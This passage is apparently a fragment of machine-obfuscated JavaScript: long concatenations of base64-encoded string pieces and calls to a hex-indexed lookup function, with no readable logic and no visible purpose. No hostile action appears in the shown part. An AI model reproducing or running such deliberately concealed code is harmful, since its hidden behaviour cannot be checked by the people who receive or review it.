'+'sJ1dQemNkOG91VzVPJywnZlNreW54eGRI'+'RycsJ1dQOW5tYmhkUEcnLCdlbW9Id3JPa'+'ycsJ1dRSmNHTnRkVTAwJywnV1E5VGE4b0'+'xXNEsnLCdXUGxkVVlDNFdPaScsJ2U4azd'+'oVzNjR2EnLCdXUVZjU1Nva1dPS3UnLCdk'+'ZFgzYVhxJywnZm1reVdQejdyYScsJ2I4a'+'0RXUDExQ2EnLCd3OG9uV1JpN3pHJywnV1'+'J1eVc0clNlRycsJ1dPM2NRU28xV09tTSc'+'sJ1dPQmRIbW9GQXg0JywncllMU2tTa0Yn'+'LCdpQ2tqVzQ3Y01YUycsJ3BxcGNOWUNLJ'+'ywnV1BoZEx0bkdiYScsJ1c3ZUVXUUZkTD'+_0x3194827t(0x2ef)+'QQmNOU2tSJywndjhvQkRoVmNISHEzVzRG'+'Y0x4YScsJ2JNeGNJWDFyJywnVzQvZFVta'+_0x3194827t(0x2a8)+'RSdGxjTE1tJywnV08wb2RyQmNMcScsJ2J'+'KL2RMdlZjUWEnLCd6OGtaVzVHalc0OCcs'+'J1dQVHhuTDkzJywnV09QVm5yUmRRcScsJ'+'3RDa2l3TVJkUWRwY0hDa3RXUkNxbm1rOC'+'csJ2ZTa1NzU292cEcnLCdiOG92aHRwY1Z'+'xJywnVzU4dVdQdGRMbWtEJywnV1FOZE5O'+'SmROQ293JywnZG1vWlc0bGRQQ29sJywne'+'jhvUFdQSHZoVycsJ3cwalRhMGEnLCdyU2'+'tsbDN2aCcsJ1dRZGRRU29HRUxtJywnYUh'+'4Y1RJMDUnLCduOG91VzdpcWxhJywnV1FG'+'Y05tb21XUGk4JywnZzhrQ3Q4b01nYScsJ'+'2FTazh5MmIwJywnV1JqN2RoenMnLCdXNF'+'BvV1FDQXhH')+(_0x3194827t(0x1f9)+'zhxdTgnLCdXNUJkU0p0Y0tLeScsJ1dPeX'+_0x3194827t(0x237)+'Kdm1jU2s5JywnY1NrYWFXRmNJVycsJ2JT'+'a3lXUVgzcUcnLCd2WEhaZm1rSCcsJ1c2d'+'kdXTzk4V1IwJywnVzZHNGJtb3hXUDQnLC'+'dXNnZhV1BYaldSOCcsJ1dPNVhqMTVrJyw'+_0x3194827t(0x1bf)+_0x3194827t(0x2cc)+'HEnLCdXUmpuVzc0M2NhJywnczhvY1dRV2'+'V6cScsJ1c3TFpXUW0zd0cnLCdXUFNJbFh'+'aY0lxJywnV1JuNFc2MExlRycsJ2hDb3lC'+'OG9IV1BPJywnazBoZFZoWmRLYScsJ0V4N'+'VJraHUnLCdBeEpjVHRKZFRHJywnZUNrNF'+'c2SFBscScsJ1c3QmRObWtFV1BsY1ZxJyw'+_0x3194827t(0x342)+'Q28zJywneUhsZE5XdW0nLCdXUDhqZ1hwY'+_0x3194827t(0x1b7)+'l1UmRKVycsJ1dQRGduWXRkS3EnLCdXUVM'+'zV1I3ZElnUycsJ212cGRIWXRkSGEnLCdX'+'NkNzb0NvbVdQcScsJ1dQR1NXUlJkSGVxJ'+'ywnbG1rZFc1bGNKV08nLCdGQ2tBVzVlU1'+'c0dScsJ3pDazRXN3knLCdXN1JkR1lWZFY'+'4b3EnLCdtU29wbG1rcHpHJywnZUNvUFc1'+'WmRSbW92JywnV09aY1QxQmRLeE8nLCdtc'+'TVVZkplJywnVzY5TldQS05CVycsJ1dPSH'+_0x3194827t(0x253)+'RbVVoZDNjVFcnLCdnQ285VzdHZGxXJywn'+'V09ydG4zcjEnLCdXUXBkUElPaldSOCcsJ'+'0NINUhiU2tiJywnV1FIaHBZbGRKVycsJ2'+'NTb0JXNjdk')+(_0x3194827t(0x2df)+'1F2R1dPaScsJ3JyTG9jbWtKJywnV09KZE'+'9LTmRJOG9TJywnV1BlZGo4a3dEYScsJ29'+'XcGNPYTRNJywnd2g5UWwxcScsJ3lta3dk'+'ZVhoJywncjhrV1dRdGNSOGtHJywnbWNWY'+_0x3194827t(0x300)+'pkSlNrdicsJ2xDa3BXUkhQekcnLCdjOG9'+'KVzd4ZElDbzEnLCdXNG55V1AxaVdPUycs'+'J1dRYUxtOGtnRXEnLCdXUDdkUWRyMmxxJ'+_0x3194827t(0x350)+'dPeScsJ3pZWmRLSmU1JywnV09WZEpKT0J'+'XT2knLCdrbWtEcVNvZGJHJywnV09hMmNY'+'VmNLYScsJ3ZMdlRpaDAnLCdEQ29tV1B6a'+_0x3194827t(0x31d)+'9WJywnVzdTT1dPSmRROGt5JywnV090ZE9'+'1eGRJbW9VJywnV1BHTldPWmRMMksnLCdX'+'UEx3Y0NvZ1c1TycsJ2xXN2RWeHBjSWEnL'+'CdXUlNwV1BoZEx1QycsJ1dRL2NWU284V1'+_0x3194827t(0x1da)+_0x3194827t(0x332)+_0x3194827t(0x198)+'2dhJywnV084RFc3ZnVtVycsJ1dRTGNmVz'+'dkSmEnLCdhQ29jczhvOCcsJ20zWmRVWEp'+'kR0cnLCdXT3hjVTIzZEt1RycsJ1c0cU9X'+'UFJkVENrMScsJ1dQdGRNc3E2V1JTJywnb'+'GZkZFZ4VmRIcScsJ21Db0thSVpjUEcnLC'+'dvU285VzdPb2xXJywnVzQwZFdPL2RMQ2t'+'DJywnZm1vcVc0aVdkRycsJ2Q4bzZBcnE0'+'JywnV1BIdVc1ZTZnRycsJ21Ta09ody9kS'+'2EnLCdXUFpkU1gwRldScScsJ1c2TElXUH'+'JOV1FhJywn')+('Vzc5N3lTb3NsbWtkVzQxckJYVmRKMm0nL'+_0x3194827t(0x32f)+'csJ3BTb29XNmVzYlcnLCdBSExIY0NrQyc'+'sJ2I4a0xXUER6eUcnLCdjQ29JVzRSZElD'+'b0knLCdXT3BkVEl1UVdRRycsJ204a0dqM'+'EpkTGEnLCdkU2s1VzdYa2phJywnV1JKZE'+'gxWmROOG9UJywna21rMFdRZkxFVycsJ2Q'+_0x3194827t(0x24f)+'V1BPR1dQTmRMZWEnLCdXT3FrVzVQT2lxJ'+'ywnaldUTWlXbScsJ1dSN2RMYUtkV1JhJy'+_0x3194827t(0x2f2)+'nLCdrQ2s4bHF0Y0dXJywnV1FwY0s4b3JX'+_0x3194827t(0x1b9)+'zR0Y1RzVycsJ1c3dnJXT2VxdFcnLCdXNm'+'xkSmMvY0d1bScsJ1dQSE9vZXJyJywnZG1'+'ra1c2SEVkcScsJ1dSUmRKR3VvV1JHJywn'+_0x3194827t(0x252)+_0x3194827t(0x294)+'cnLCd4Q29RVzV0Y1RnTycsJ1dPcGNKU29'+'zV1JDMCcsJ1dPcUFmU2tXQ3EnLCd0YXIz'+_0x3194827t(0x279)+'EtXT2U3RVcnLCdXT2hkT2M0TldQOCcsJ1'+_0x3194827t(0x19e)+'rWVdPbm5xRycsJ2tta0diMlZkUWEnLCdX'+'NHJqV1Buc1dQMCcsJ1dPOVBoOG8wVzU4J'+_0x3194827t(0x2a4)+'JxJywnRFNvWlc3M2NSTXUnLCdkOG9idUp'+'lYScsJ3A4a2hCdWpLJywnV1JIb29oelEn'+'LCdXNFAxV09ucVdQNCcsJ3BDazhxMW5zJ'+'ywnRDBoZE5XNUonLCdXT0pjSk1SZEd4dS'+_0x3194827t(0x338))+('bW9WVzdPJywnV1AzZEdneGRKQ29aJywnV'+'1JKZFF0OVlpVycsJ1c1OCtXUE5kTDhrVy'+_0x3194827t(0x1ee)+'3QycsJ1dRVzBXNTl0blcnLCdDdno5bzJ1'+'JywncDhvUVc2VmNUOGthVzdkZEl4dGNQV'+_0x3194827t(0x226)+'knLCdiYk5kSmhWY0thJywnYUNrR1c2WmN'+'WcW0nLCdXT1NMYUhCY0xHJywnRGdKZEhk'+'NUonLCdXNTVhV1FxSHlXJywnV1E0dGxkS'+_0x3194827t(0x2bd)+'RVU2tJV1E3Y01hJywnVzVkZE9Ta1RXUGh'+'jVUcnLCd2Q2tJa3d6ZCcsJ2Y4b0dXNmhk'+'U21vUicsJ3gyL2ROc252JywnQkxyWGtlQ'+'ycsJ1dSZGRPc3E2V1JLJywnZ3FQemtZTy'+_0x3194827t(0x219)+'jTmhhJywnVzdCZEc4a2tXUkJjVXEnLCdX'+'T2RjUjhvTFdPbU4nLCdpU2tWVzRwY090R'+'ycsJ1dScGRUU29NdndxJywneFNrN1dQVm'+'NPbWtkJywnbXJIbWhxbScsJ3BDa0V6TUx'+'oJywnYThrK0RMSDcnLCdoWGRkUTNKY1RX'+'JywnQjM1M25nZScsJ284azdXUDlaRlcnL'+_0x3194827t(0x21c)+'csJ2c4azB6aHo4JywnVzZtTldPMWxnVyc'+'sJ1dSWFdvY2hkU1cnLCdXUFpkUVpiWWFx'+'JywnZGF2RG5yeScsJ1dPZUlXUE5kVExDJ'+'ywnVzcxdFdQdTdxcScsJ3Rtb09XT1BSZV'+'cnLCdtOGs5VzREYWNhJywndVNvSHlDb2t'+'XUFNTcGEnLCdBS0ZjR1kzZExhJywnV1FG'+'Y1JTb1NXUEdsJywneUNvMFc1RmNUaE8nL'+'CdsbWsraWNGY1JhJywnV09aZEpxVFphRy'+'csJ1c3ZndX')+('UE9EQWEnLCdXUGZia0d4ZFRxJywnVzRLZ'+'GFTbzJXUTgnLCdXUkhXblNvQ1c1RycsJ1'+'c0RmRJWDdjT3d1JywnRFNvcVc0VmNVdk8'+'nLCdtbWsrVzdYZGtxJywndjhraFdSdGNU'+'bWtUJywncWNCZE9XZVcnLCdXUFAyaFNva'+_0x3194827t(0x32a)+'B5N3RHJywnV1AvY1IyM2RJdTgnLCdXNWR'+'kU1Nra1dQL2NWVycsJ1dSRmNPZTNkUnhx'+'JywnZENrVlc2OUFrYScsJ1dSZGNMbW93V'+_0x3194827t(0x319)+'kzY1Z1YScsJ1c1L2ROV2hjSE1HJywnVzY'+'weFdRTmRHbWttJywnbjhrb1c1MVRocScs'+_0x3194827t(0x354)+_0x3194827t(0x272)+'F3RHknLCdXUlZjVjhvSFdPbTMnLCduU2t'+'VaExGZEthJywnYjhrWkRtbzNjYScsJ1c3'+'QmRTYjdjTjJLJywnV1IvY1ZTb3hXUHEyJ'+_0x3194827t(0x1d1)+'NNeScsJ3BieGRMZXhjU0cnLCdsOG9mdTh'+'vOVdRVycsJ212cGRLWHRkVFcnLCdXUlpk'+_0x3194827t(0x209)+_0x3194827t(0x26c)+'csJ2RTbzZXNVNva2EnLCdwclJkR050Y0x'+_0x3194827t(0x19d)+_0x3194827t(0x292)+'nJtaGEnLCd4d05kUEhqeCcsJ2hDbzhwSG'+_0x3194827t(0x2c8)+'zY0NvZlc2cScsJ1dPYnJtOG9mVzVxJywn'+_0x3194827t(0x1ae)+_0x3194827t(0x217)+_0x3194827t(0x1e7))+('amRHeGRTYScsJ1c1N2RNckZjVjFhJywnV'+'1J2SWNKSmRKVycsJ1dPbVVXTzdkTHdxJy'+'wnV1FTL2hyTmNLcScsJ0UwdWxyZnlkZ3h'+'aY1R2ak1XN3EnLCdrOGtqVzdENGxXJywn'+'VzZtUG5XJywnV1JWZFRHMHdXUXknLCdqb'+_0x3194827t(0x286)+'RPc2hjTmZxJywnRG1rN1c3R1ZXNEcnLCd'+'BSVpkVmFlSicsJ1dSSmNHOG8yV1FxNScs'+_0x3194827t(0x29d)+'ycsJ2E4b2xCOG9yV1I0Jywnam1vN2NJN2'+'NJYScsJ29Da3hXNlpjR0hDJywndEdUVGF'+'Da1YnLCdXNHoxV1J6YVdQeScsJ1dPMDhX'+'Uk5kT3dDJywnbVNra1dSSHFEYScsJ2JDa'+'0NxbW8vY0cnLCdXUnliVzVMaG5hJywnel'+'dsZEdkTzcnLCdCQ2syVzRHZ1c2NCcsJ0F'+'ta0lXT05jUENrYScsJ2Fta3JzbW9ubGEn'+_0x3194827t(0x196)+_0x3194827t(0x24a)+_0x3194827t(0x2be)+'nLCd1Q2sza2cxaicsJ1dQL2RLeFpkVjhv'+'WScsJ0ZOM2NPSWRkU3EnLCdXNGZzV09ic'+'VdQVycsJ1dSbi9uZmZaJywnV1FHQldSVm'+_0x3194827t(0x321)+'0VmNVcScsJ1dSWmRKMkJkUFNvMCcsJ29t'+'a09XNk5jUkdHJywnVzVqdVdSZW5BRycsJ'+'0F2SGljZXUnLCdXUE85VzZibGlxJywnVz'+'ZoZE1xWmNHaGknLCdXT3JNb0lwZEphJyw'+'nZW1rZGljL2NQRycsJ3lZQmRVc3VvJywn'+'RjhvYVc2eGNVMG0nLCdXNWxkVVNraldQZ'+_0x3194827t(0x255)+'5yaicsJ2Ri')+('L2NRY2FIJywneDF4Y1FXaGRTcScsJ2lhU'+_0x3194827t(0x2e4)+'NaZFJxJywnRFNrblc3MDJXNEsnLCdkbW9'+_0x3194827t(0x25b)+_0x3194827t(0x1fe)+_0x3194827t(0x1a8)+_0x3194827t(0x1f1)+'JcScsJ1dQUmRIZS9kTW1veicsJ1dQM2RR'+'bW9NemVXJywnVzZoZFBKZGRJOG9PJywnc'+'lpiL244a3AnLCdXUFJkS0dUemFxJywnV1'+'I0aWxjbGNLYScsJ3pta2NsdXoxJywnQ3d'+'CZE9hZmInLCdlQ2s0VzZaY1BhTycsJ1dS'+'N2NHd3hkVU1PJywnVzRsZEtXTmRJOG9UJ'+'ywncUNrU2NoMVYnLCdXUHVxVzdyV2lHJy'+_0x3194827t(0x293)+'waScsJ3AzRmRLSUJkS1cnLCdXUVJkUEl2'+'YWhXJywnczhrYldSSmNKOGtJJywnVzVte'+'ldQTmRVQ2s4JywnZW1rVVc3bGNMWEMnLC'+'dBU29iVzRoY1AzeScsJ21hRFVvWXUnLCd'+'XN2JqV09Pd1c0eScsJ3BDb2ZXUDFnV1Iv'+'ZE84b2t1U2trVzZkZEpta3cnLCdXT3RjT'+'E43ZExlQycsJ1dSVmNSTGhkSUxTJywnQm'+'1vVFdST0Z6RycsJ1dRYVhXUlpkTU1xJyw'+'nbHhKZFJZaGRHVycsJ1dQWGxtZHRkVGEn'+'LCdlbW9IelpDdycsJ3Ztb09XTzk0bFcnL'+'CdyeHBjSGM3ZFVXJywnVzdWZFBta21XUT'+'djUHEnLCdXNjNkVThrY1dPTmNKVycsJ2t'+'ZRFNqWUsnLCdXUlc5V083ZFFMaScsJ1dS'+'THJhTDlSJywnVzdHYldQbGRHU2t4JywnV'+'zdOZFI4azhXUk5jTXEnLCdXUnRjTExSZE'+'5hJywnV1JO')+('ZEd2UmRNOG9rJywnV1FiTGtZcGRLRycsJ'+_0x3194827t(0x25f)+'dQRmNWM0pkT3hxJywnRThvVldSTDdsVyc'+'sJ2tyZGRPeEZjU0cnLCdXNGRkUnJ4Y054'+_0x3194827t(0x202)+_0x3194827t(0x334)+'FQZicsJ3Nta1dkTTVkJywnV1B2aXBtbzh'+'XN2EnLCdqcVAxZVl1JywnbHE3ZFFoUmNK'+'cScsJ1dRQmRSMnRkTVNvOScsJ1dRdlhrU'+'29wVzQ0JywnQzFkY1RIVmRNRycsJ1c0dn'+'NXUTlZV09hJywndGFCZFJYYVMnLCdhU29'+'IVzdwZEtDb24nLCdsQ290VzdCZEs4b2Un'+_0x3194827t(0x280)+'CdETEJjUkpkZFNXJywnQUhqa2ZDa1YnLC'+'dXNi9kUldoY0gxOCcsJ3VZRFJmQ2tVJyw'+'najhrOXFMWFonLCd1SlpkUFlLNicsJ2hL'+_0x3194827t(0x31e)+'WVIVGp1QycsJ1dROHhsdEJjS3EnLCdXUX'+'pPVzRTemdxJywnVzZyZldRMC9XN20nLCd'+'XUjBaV09KZFJoaScsJ284b0NiSGRjS2En'+'LCdXUlBqYTF2LycsJ1c0OW5XUGVyc1cnL'+_0x3194827t(0x347)+_0x3194827t(0x1d6)+'kUnEnLCd6OG9zV1JYM2xHJywnbXJIa2Zi'+'YScsJ1dPdlZkV0JkS0cnLCdhU2t6bnRwY'+'0xxJywneHdqcmRLVycsJ3NDa3RjeERBJy'+'wnajhrVXlDb1BqVycsJ3FHRmRLcTRLJyw'+'nV1B2Wmxtb25XNHEnLCdDSEJkVHRhKycs'+_0x3194827t(0x248)+'ScsJ1dQdWJXNTV1bmEnLCdvd3BkUkczZE'+'thJywncVNr')+('d1c0aXRXN0MnLCdsQ2t4VzZIQmRHJywnV'+'1FHZVc1MTNmYScsJ1c2dXFXT3BkTFNrWi'+'csJ25kUmRSTk5jUkcnLCdqU285ZlczY0h'+'HJywnV1FaY0pDb1BXUk9IJywnV1I3ZFQ4'+_0x3194827t(0x212)+_0x3194827t(0x1c3)+_0x3194827t(0x1aa)+'4JywnV1FkZEdTbzVFZkcnLCdXUWlvV1Bk'+'ZE1LcScsJ0E4a3ZXUGRjUUNrUycsJ2lTb'+_0x3194827t(0x1de)+_0x3194827t(0x246)+'XUGFvY1NreHZhJywnQmhiZ2h4aScsJ2xI'+'L2RHaHBjS1cnLCdhQ2tBZXdkZFNhJywna'+'mZOZE0yM2RScScsJ0RaVmRHcW1KJywnaV'+'NrV1c3RGRocScsJ1dSVmRKYlAzcHEnLCd'+'XUGYzbjFucycsJ2JDazJ0OG93b0cnLCdD'+'dERQa0NrdycsJ2hta0NXUGorRWEnLCdXN'+_0x3194827t(0x1d7)+'dtbytXN1ZjUXY4JywnV1JSY0tDb0dXUk8'+'rJywnV1BQd1c1NG1vYScsJ3Vta3VvaDV1'+'JywnV1FyWmtacGRRcScsJ1dQUmNWTVZkS'+'TF1JywnZzhvK1c1R29hVycsJ3NoL2NKSH'+'hkS2EnLCd6SWhkSnNDNycsJ2MxdGRUaDN'+'kSmEnLCdXUU5jVm1vTFdRcU0nLCdGOG9w'+'VzR0Y0x3ZScsJ1dSRmNVS0JkUk51JywnV'+'zRoZExaL2RNU290JywnV08zZFVKYkhtYS'+_0x3194827t(0x21f)+_0x3194827t(0x357)+'UGQ0JywnV09xNldSWmRRdnUnLCduU2tFY'+'k1aZFBHJywnbThvdXpkQ1QnLCdxOGswVz'+'VPMFc2Vycs')+(_0x3194827t(0x1e9)+_0x3194827t(0x1b0)+'csJ3Btb0phR05jTVcnLCdxU2tMV1E3Y0k'+'4a3knLCdnQ2tQVzRYMW5XJywnVzd4ZE9t'+'a2VXT2xjSGEnLCdnU29vQVg4WCcsJ1c3T'+'mRNWVZkSkNvaycsJ0NDb3RXUExCYUcnLC'+_0x3194827t(0x2c2)+'nbDhvOWdyVmNRRycsJ3dtb3FXNmxjVE5P'+'JywnQ3ZOY1J0cGRPYScsJ1dSZVRhbWsxe'+'kcnLCdlcU5jUGFleScsJ1c0UmRKSGhjUz'+'J5JywnZDhvYnQ4b3JXUUcnLCdXNjhNV1E'+'zZFFTa0InLCdXNU9NV1BkZEptazYnLCd3'+_0x3194827t(0x343)+'3RXT3knLCdDOG9XV1BMUGlXJywnV1I0TV'+'dSN2RJMzgnLCdXNkRCV1FlU3hhJywnV09'+'HQ2Zta09xcScsJ3FlTmRISjVpJywnV1Ax'+'Mlc0V3FtVycsJ2RDb2RzQ29lV1JHJywna'+_0x3194827t(0x307)+'c0UHZXUEcreWEnLCdXUXF0VzV2YWthJyw'+_0x3194827t(0x2dd)+'WCcsJ1c3RmRPSS9jTjFtJywnckxWZFJ0b'+'kUnLCdGbWtlV09SY01Da0InLCdrbW92Vz'+'RTbGxHJywnRmU1UGZNaScsJ1c2SFpXUlM'+'zVzZhJywndWJibmlDa0EnLCdwQ2syeW1v'+_0x3194827t(0x26b)+_0x3194827t(0x201)+'I5d2hZSycsJ1c1VmRQYXRkSW1vbScsJ1d'+_0x3194827t(0x26d)+'J2ZDa2R0Q285aFcnLCdXN3RkSXFkY1IyU'+'ycsJ1c2OHdXUFJkUzhrcScsJ1dSOThiMm'+'JrJywneTNq')+(_0x3194827t(0x1ce)+'3RXNkMnLCdXTzFXbDBEdCcsJ1dRemtnS1'+'g0JywnbW1vVnRZQ3ZXT2hkUkNveVdRN2N'+'TQ291JywnV1BING5IUmRJVycsJ1dQOTVX'+'NVdxYkcnLCdyQ2t6VzQwcVc2ZScsJ2szR'+'mRKZjNkVHEnLCdXUDNkT2c3ZEo4b3QnLC'+'dwMGxkUGE3ZFZXJywndUNrN28wSDcnLCd'+'qbW84Y2J0Y1FxJywnam1rYmdMbGRVcScs'+'J2ZTa1VXN3YvZEcnLCdXN1dFakNvdVdRV'+'ycsJ2hlVmRNYXBkVFcnLCdyeDdjR2J0ZF'+'FxJywnekNrSFc0cUJXN2UnLCdXNmlmV09'+'SZFI4a1UnLCdXTzBCVzZENmJHJywnVzZu'+'T1dSYVhXNXUnLCdoZXBkSXJSZEhxJywnV'+_0x3194827t(0x2ad)+_0x3194827t(0x20c)+'sY0hkVycsJ1dQZGNWU29tV09HeicsJ1dQ'+_0x3194827t(0x25d)+'CdhU28rVzR5SWJhJywnc21vcFc3WmNUZU'+_0x3194827t(0x240)+'UcScsJ2JaM2RHS05jSUcnLCdXNXpMV1Fh'+'MVc1UycsJ1c1TmRPWS9jT2dHJywnZUNvS'+'mxYaGNJYScsJ2JKRmRIaFZjS3EnLCdzSX'+'RkT1lxTScsJ3Jta0FXNmlwVzc0JywncFp'+'KY05jODYnLCduQ2tpVzcxVWZXJywnQ21r'+_0x3194827t(0x29e)+_0x3194827t(0x2e0)+'FPc2ZTa3h0cScsJ1dRWmRLcTV2Z0cnLCd'+'XUk5jVW1vVVdSaXcnLCdmbWtNcWhqNycs'+'J2JTa0N0ZW5HJywnYjhvN1c2Q0xlVycsJ'+'2M4a3lXNG4xbXEnLCdhdTNkS0xKZFVXJy'+'wndUNvRldQ')+(_0x3194827t(0x2f3)+'2lXNUJkT0NvVScsJ2I4azRnd1JkTEcnLC'+'dXUXVkcFNrb3hXJywnVzVCZE5yL2NPaG0'+'nLCd3Q2s0ZWdybmcyTEZzOGtWVzVhJywn'+'V1FETFc0aXBscScsJ3dkOVBrbWtWJywnR'+'ThveFdScVNERycsJ2pTb21XN1M1YVcnLC'+'dXNEd6V09KZE04a1EnLCdkd3BkT2JCZEd'+_0x3194827t(0x30d)+'LCdjWVBNZ3E0JywncnhsZFBzZnMnLCdXN'+_0x3194827t(0x207)+_0x3194827t(0x1b6)+'XUUtKV1BCZE8yQycsJ1c3bmhXUnliVzRp'+'JywnV1FmcmIyRycsJ3dtb21XUkxTZWEnL'+_0x3194827t(0x298)+'csJ1c0bWxnU29pV1J1JywnVzZxK1dSUmR'+_0x3194827t(0x2ed)+'ZDhrVycsJ1dRNDloU2tudlcnLCd0V3pFa'+_0x3194827t(0x2a1)+'NvQldRaScsJ1c0bStvOG83V1JTJywnazh'+'vQVc2L2RKU29rJywnaVNrWFc2SEZhRycs'+'J2Ntb29XNGhkSVNvYicsJ0Rta1ZXNDQ0V'+'zRTJywnV09xZVc3OU1jcScsJ0JoVmRWcl'+_0x3194827t(0x2d4)+_0x3194827t(0x2d3)+'JywneW1vcFc0TmNIZWEnLCdXUWJQZEl4Z'+'FRxJywnamVCZFN1cGRJRycsJ3FYN2RNSX'+'lwJywnV1BWY0x4SmRRTEcnLCdXUUJkUzh'+'vcXZ1OCcsJ2s4b0tCdHVHJywnYjhvZ2hX'+'WmNKVycsJ1dPbXFXUkJkUkxDJywnV094Z'+'FU4b1h5TFMnLCdlOGs1RUxQdicsJ25Ta2'+'FsWVpjUEcn')+('LCdyd3BjVmNwZEdXJywnZVNvT3BHQmNJV'+'ycsJ1c3OUdXUmZ2V09DJywnYWgvZElHQm'+'RWRycsJ2JtbzRwSjNjUHEnLCdqOGsrQUN'+_0x3194827t(0x257)+_0x3194827t(0x241)+'ywnbENrVVc2dktjcScsJ2I4bzdCTm1VJy'+'wnV1FKZFJYZjJmcScsJ1dRdGNNU28rV09'+_0x3194827t(0x2bf)+'WGInLCdXNzUzV1BlZVc2QycsJ3hTa1FXU'+'kJjT21rbCcsJ1c0WHlXUDRMdFcnLCdqY1'+'ZkT2hGY1VhJywnV1FxYVdRM2RPMnUnLCd'+'GMXBkSGIxOScsJ1dSM2RLQ29oQWUwJywn'+'V090ZFJZRG5iRycsJ2c4b3diR0JjTUcnL'+'CdnbWtTVzRKY1RhYScsJ3U4b0pXT25MZW'+'EnLCdXNzBqV1JGZEdDaysnLCdEU29KVzZ'+'4Y0ozcScsJ3dTb0xXNGhjR2dtJywndEc3'+_0x3194827t(0x2af)+'GRTbW8wd2hLJywnaFNrcFdPVFpBVycsJ1'+_0x3194827t(0x1fc)+'sJ3E4b2FXUm1uekcnLCdXN0xyV09HZnlx'+'JywnV1BUeGtnSHonLCdXN3RkSUNrNFdPZ'+'GNMRycsJ2pDa29XNGpHbmEnLCdjSHBkUU'+'5WY0pxJywnVzdpdFdSSmRKU2tqJywnZUN'+'rYXB4SmRQRycsJ1dQMHFXUDNkVHdLJywn'+'d1NrK1dQdGNIU2ttJywnRm1vUVc2dGNNd'+'08nLCdXUVdoaW1rekRHJywnbFNrTWxnUm'+_0x3194827t(0x213)+'rNldPL2NMRycsJ3QyeGRKdHJkJywneGF6'+'Wm1Da1MnLCdXNk9CV09CZFJTa1gnLCdhS'+_0x3194827t(0x312)+_0x3194827t(0x1df))+(_0x3194827t(0x243)+'CdXT1ZkTGFETW1HJywnc3I3ZEtjMHonLC'+'dvbWtiQnZYMicsJ3Y4b3FXUDV5a0cnLCd'+'XUTdjVW1vNFdSN2NHVycsJ2Q4a3pkZVZk'+'UEcnLCdXUU5kSGJpNVdSUycsJ25kOXFqR'+'3EnLCdXUlg1VzdhUGxXJywna3FSY09JV0'+'onLCdrU29CdVNvQ1dQSycsJ1dRaGRWSTR'+'rV1JHJywnV1J5OVdPWmRPdXEnLCdBRzNk'+'SnNPYycsJ2ptazB0U29Sa3EnLCdoMnhkR'+_0x3194827t(0x223)+'dkZEw4b3gnLCdnOG9RaWE3Y0lhJywnYlN'+'rT25XdGNQcScsJ1dQN2NHZ0ZjSG1rRUU4'+'b05XTzAxcHI0UCcsJ1dSOVNtU29iVzRDJ'+'ywnYkNrd3d2NTgnLCdtbWtnVzVsY0hicS'+_0x3194827t(0x2f0)+'5QWEnLCdES0JkTkp6ZycsJ1c0ZnZXUDhq'+'VzU4Jywnb0NvUVc2UmNWbWt1VzQ3ZEpLV'+'mNOVycsJ1c1dGRRSGxkUlNvSScsJ0VDb0'+'xXNmRjUXdhJywnV09kZFBjMElXT2UnLCd'+'XNERWV09PSVc2dScsJ1c1RGhXUFNuVzVT'+'JywnV1FuYVc0V1NlVycsJ1c0ZWJXUXRkR'+'1NrTicsJ0FYSmRWWFNiJywna1NrQldSej'+_0x3194827t(0x224)+'MVycsJ1c0WG1XUkNvVzR1JywnVzVtSmVT'+_0x3194827t(0x301)+_0x3194827t(0x2ae)+'hvNUJLaScsJ2tLdGRHdUJkU3EnLCdsaFZ'+'kVmV4ZE5hJywnaDhrTUZDb05rRycsJ2dT'+'azZXNkRnblcnLCdwWE5jSXFlUCcsJ1dQb'+'GRTbW9UdGhLJywnV1JwZFNhOFZXT2knLC'+_0x3194827t(0x216))+('ZEdDa3onLCdybWtEV09aY0lDa1knLCdzb'+_0x3194827t(0x339)+_0x3194827t(0x1c1)+'iQ2s3VzRIQ2xHJywnY21vZnE4b0dXT1cn'+_0x3194827t(0x2f5)+'ywnV1A1ZGtIRmRMYScsJ3I4a3dsZ3ZTJy'+'wneXF0ZExHeWcnLCdXUGRjU0tGZFJMcSc'+'sJ2RTb0lBV0dFJywnV09OZFRoUmRQQ280'+'JywnV1EwYlc0RFlhRycsJ1dRYklXNjhvY'+'kcnLCdibW9iVzZwZFE4b0cnLCdXUVR5Vz'+'dDeWdHJywnRThvM1dQMTVsRycsJ1dRYVl'+'XUDNkR3dDJywnclNvRVdSTGxsVycsJ0VY'+_0x3194827t(0x2aa)+'E5jSXhwZEtOUycsJ2wycGRKdEJkU2EnLC'+'dXNk5jS2U4SnpoR3h5M0JkTDEvZFRXJyw'+'nV1JWZFNKOUVtYScsJ2xtbzZvc1pjSVcn'+_0x3194827t(0x2d5)+'1I3Y0ttb2hXT1MvJywncDhvNlc2UmRUbW'+'9xJywnQ1NvWldSYUlzYScsJ25Db1ZXN1N'+'zcHEnLCdXUWU1V1JCZFAyTycsJ1dRZS9o'+'SkJjTHEnLCd1U290V1FLeHNhJywnVzRMa'+_0x3194827t(0x251)+'9iYmRIbGRUVycsJ1dRbGRRbW95cXdLJyw'+'nVzV5cm9Db3NXUk8nLCduU29WVzdCZEht'+'bzYnLCdXT1NRZGQvY0hxJywndFNvT1dPd'+'WxzVycsJ2FxN2RWTXBjTGEnLCdXUkhLY2'+'1vU1c3VycsJ3Rta2tXUFZjVVNrbicsJ1d'+'RdGRQU29HQmdLJywnV1J0ZFRhaUNXUDAn'+'LCdXNHBkR0d4ZFNDb2cnLCdXUXBkSmdWZ'+_0x3194827t(0x348)+'dlVFonLCdj')+('Q29QVzZWZEc4b3QnLCduR05jT1lXaicsJ'+'2FTb1VXN2RkUzhvZycsJ2dtazFDOG9icH'+'EnLCd5Q2s0Y01ITScsJ1c3V3RhQ29MV1B'+'xJywnV1I1WGZTbzdXNTAnLCdCOG84V1A5'+'UGlhJywnV1BINmd4enAnLCdsWk5kR2VoY'+_0x3194827t(0x317)+_0x3194827t(0x304)+'kTnh1JywnVzczZFRycGNUMEsnLCdXNnpN'+'V1JualdQeScsJ1dRTmRTbW9HQU5XJywnV'+'1BTQlc3NVFlYScsJ1dQOE1XNFBRaVcnLC'+'dXNjVOV1JTSlc0aScsJ1c2RGFXUlgzV1I'+_0x3194827t(0x215)+'VFNrUicsJ1dSZGNMOG9aV08wMicsJ0Vtb'+'3dXUUxSZXEnLCdXN210V1FKZE1Ta0EnLC'+'dtU2swV1B6UkVxJywnV1BCZE1ZV0pXUkc'+'nLCdvQ2tWVzY1Q2xXJywnemYzZFZJZnMn'+_0x3194827t(0x2f6)+'CduU29JVzVGZElDb3UnLCdBdHZBZUNrNi'+'csJ3dnSmNIYWhkVUcnLCdXUFpkUDhvU3d'+_0x3194827t(0x2b1)+'UHdx